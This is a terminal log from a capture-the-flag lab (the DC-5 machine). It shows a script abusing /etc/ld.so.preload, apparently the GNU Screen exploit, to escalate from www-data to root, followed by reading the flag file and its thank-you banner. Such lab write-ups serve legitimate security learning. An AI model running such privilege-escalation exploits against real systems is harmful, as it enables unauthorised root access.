 www-data@dc-5:/tmp$ bash dc-5.sh
bash dc-5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat thistheflag.txt
cat thistheflag.txt
cat: thistheflag.txt: No such file or directory
# cat thisistheflag.txt
cat thisistheflag.txt

888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888

Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)

I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.

#